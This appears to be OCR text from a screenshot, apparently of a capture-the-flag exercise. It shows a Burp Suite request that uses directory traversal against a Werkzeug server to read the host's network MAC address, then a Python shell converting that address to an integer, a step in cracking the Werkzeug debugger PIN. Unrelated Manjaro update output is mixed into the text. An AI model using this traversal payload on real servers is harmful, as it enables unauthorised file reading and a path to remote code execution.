 Menu
5 janv. 19:54
Burp Suite Community Edition v2.1.07 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://45.77.245.232:7004 ?
Request
Raw Headers Hex
GET /read/oracle/../../../../../../..//sys/class/net/ens3/address HTTP/1.1
Host: 45.77.245.232:7004
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex XML Render
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 260
Server: Werkzeug/0.16.0 Python/3.5.2
Date: Sun, 05 Jan 2020 17:53:31 GMT
<center><h1>▯ Prophet Universe Nude Tiger Reborn ▯</h1></center>
<center><img src="/static/trandan.png" width="20%"/></center><br><br>
<center>Read some oracle <a href="/read/oracle/3.txt">here</a></center>
<center><h3>56:00:02:7a:23:ac
!</h3></center>
(18/23) Restore Linux kernel modules
==> Warning:
-> Kernel has been updated. Modules of the current kernel
-> have been backed up so you can continue to use your
-> computer. However, the new kernel will only work
-> at next boot.
(19/23) Install Manjaro extensions settings
Aucune clé nommée « menu-button-text » dans le schéma « org.gnome.shell.extensions.arc-menu » comme défini dans le fichier « /usr/share/gnome-shell/extensions/arc-menu@linxgem33.com/schemas/10_arc-menu.gsch
ema.override » de redéfinition ; aucune redéfinition pour cette clé.
(20/23) Updating the info directory file...
(21/23) Updating the desktop file MIME type cache...
(22/23) Updating the MIME type database...
(23/23) Updating X fontdir indices...
[wahid@wahid-pc Téléchargements]$ clear
[wahid@wahid-pc Téléchargements]$ python
Python 3.8.1 (default, Dec 21 2019, 20:57:38)
[GCC 9.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> print(0x5600027a23ac)
94558041547692
>>>
? < + > Type a search term 0 matches ? < + > Type a search term 0 matches
wahid@wahid-pc:~/Téléchargements/Werkzeug-Debug-RCE wahid@wahid-pc:~/Téléchargements